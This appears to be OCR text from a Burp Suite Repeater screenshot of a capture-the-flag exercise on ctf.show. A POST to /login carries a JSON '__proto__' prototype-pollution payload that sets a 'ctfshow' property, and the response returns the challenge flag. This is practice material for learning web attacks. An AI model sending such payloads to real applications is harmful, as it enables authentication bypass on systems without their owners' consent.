 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × 9 × 10 × ...
Send Cancel < > Target: https://97e41521-e810-4635-a31a-4f1ff5877572.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 97e41521-e810-4635-a31a-4f1ff5877572.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Referer: https://97e41521-e810-4635-a31a-4f1ff5877572.challenge.ctf.show/
10 Content-Length: 34
11 Dnt: 1
12 Connection: close
13
14 {
"__proto__":{
"ctfshow":"36dboy"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 18 Dec 2024 14:14:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modi
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{3d3ed624-d911-465d-b8ae-57a290d56851}